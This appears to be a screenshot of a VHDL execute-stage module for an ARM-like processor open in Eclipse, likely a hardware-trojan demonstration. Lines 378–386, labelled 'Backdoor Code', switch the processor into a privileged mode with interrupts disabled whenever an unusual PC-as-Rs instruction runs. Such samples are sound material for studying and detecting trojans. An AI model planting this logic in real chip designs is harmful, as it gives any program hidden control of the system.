 Verilog/VHDL – prhstesting/src/prhspA/src/ExecuteStageModule.vhd – Eclipse
File Edit Navigate Search Project Run Window Help
Quick Access
C/C++
Verilog/VHDL
aal G
ExecuteStageModule.vhd
360 if ( idStageInInstr(24 downto 21) = ALU_TST or
361 idStageInInstr(24 downto 21) = ALU_TEQ or
362 idStageInInstr(24 downto 21) = ALU_CMP or
363 idStageInInstr(24 downto 21) = ALU_CMN) then
364 oeRdInEnable <= '0';
365 else
366 oeRdInEnable <= '1';
367 end if;
368
369 -- check if we have to use a modified PC operand
370 if idStageInInstr(19 downto 16) = PC then -- Rn is PC
371 sdAluMainOperand <= idStageInInsPC8;
372 end if;
373 if idStageInInstr(3 downto 0) = PC then -- Rm is PC
374 sdImmShfMainOperand <= idStageInInsPC8;
375
376 end if;
377 -- PC should not be used as Rs !
378 -- Backdoor Code
379 if idStageInInstr(11 downto 8) = PC and idStageInInstr(25) = '0' and
380 idStageInInstr(7) = '0' and idStageInInstr(4) = '1' then -- Rs is PC
381 odPSR_in <= iCPSRvalue;
382 odPSR_in(7 downto 0) <= "11011111"; -- is IRQ disable, 6 FIQ disable,
383 ocSPSRinSelect <= '0';
384 oePSRinEnable <= '1';
385 end if;
386 -- This was the Backdoor Code
387
388 scAluOperation <= idStageInInstr(24 downto 21);
389
390 ocRdInSelect <= idStageInInstr(15 downto 12);
391 odRdInValue <= sdAluResult;
392
393 if idStageInInstr(20) = '1' then -- The S bit is set
394 if idStageInInstr(15 downto 12) = PC then
Writable Insert 381 : 68